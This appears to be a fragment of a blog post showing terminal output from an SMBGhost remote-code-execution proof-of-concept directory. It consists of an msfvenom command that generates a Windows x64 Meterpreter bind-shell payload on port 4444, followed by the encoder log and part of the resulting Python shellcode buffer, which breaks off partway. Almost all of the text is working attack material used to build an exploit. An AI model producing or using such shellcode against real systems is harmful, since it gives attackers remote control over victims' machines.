 root@LHNLL:/SMBGhost_RCE_PoC-master# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1
-f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x6d\x28\x01\x7d\xb9\x9a\x8a"
buf += b"\x11\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x91\x60\x80\x99\x49\x65\x75\xee\x85\xe4\x01\x7d\xb9"
buf += b"\xdb\xdb\x50\x3d\x7a\x50\x2b\xf1\xab\x58\x74\x25\xa3"
buf += b"\x53\x1d\xf1\x11\xd8\x09\x25\xa3\x53\x5d\xf1\x11\xf8"
buf += b"\x41\x25\x27\xb6\x37\xf3\xd7\xbb\xd8\x25\x19\xc1\xd1"
buf += b"\x85\xfb\xf6\x13\x41\x08\x40\xbc\x70\x97\xcb\x10\xac"
buf += b"\xca\xec\x2f\xf8\xcb\xc2\x9a\x3f\x08\x8a\x3f\x85\xd2"
buf += b"\x8b\xc1\x0b\xa9\x79\x65\xb2\x98\x85\x94\x1f\x28\x01"
buf += b"\x7d\x32\x1a\x02\x11\x6d\x28\x49\xf8\x79\xee\xed\x59"
https://blog.csdn.net/PigLL